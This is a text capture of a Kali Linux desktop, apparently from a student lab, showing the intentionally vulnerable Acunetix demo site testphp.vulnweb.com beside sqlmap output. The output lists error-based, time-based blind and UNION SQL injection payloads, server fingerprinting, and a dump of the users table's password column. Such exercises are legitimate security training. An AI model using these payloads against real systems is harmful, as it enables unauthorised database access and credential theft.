 Applications
Remmina
Terminal - aluno@ip-19...
2026-03-09
22:00
aluno
kali
kali
Aplicativos
login page — Mozilla Fir...
~/Documentos/teste.ht...
qterminal
Documentos - Thunar
2026-03-09
22:00
aluno
login page
login page
Not Secure
http://testphp.vulnweb.com/login.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
If you are already registered please enter your login information below:
Username : test
Password : ●●●●
login
You can also signup here.
Signup disabled. Please use the username test and the password test.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
root@kali: /home/aluno/Documentos
Sessão Ações Editar Exibir Ajuda
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: artist=1 AND GTID_SUBSET(CONCAT(0×717a717171,(SELECT (ELT(3952=3952,1))),0×71786b7871),3952)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 1109 FROM (SELECT(SLEEP(5)))Hdhq)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-2942 UNION ALL SELECT CONCAT(0×717a717171,0×6b4e4e6b4c7058645a726c6d4e6f5a586f7a696d797a4876625a5845696b5663
4468555a4a747878,0×71786b7871),23,23-- -
---
[21:57:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[21:57:34] [INFO] fetching entries of column(s) 'pass' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
[21:57:34] [INFO] table 'acuart.users' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users
.csv'
[21:57:34] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 21:57:34 /2026-03-09/
┌──(root㉿kali)-[/home/aluno/Documentos]
└─#